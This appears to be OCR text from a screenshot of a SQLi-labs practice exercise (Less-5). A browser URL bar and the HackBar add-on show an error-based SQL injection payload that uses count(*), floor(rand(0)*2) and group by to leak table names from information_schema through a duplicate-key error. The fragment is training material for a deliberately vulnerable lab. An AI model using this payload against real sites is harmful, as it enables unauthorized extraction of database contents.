 10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select table
Welcome Dhakkan
Duplicate entry '1--emails' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select table_name from information_schema.tables where table_schema =
'security' limit 0,1))x from information_schema.tables group by x%23
Post data Referrer User Agent Cookies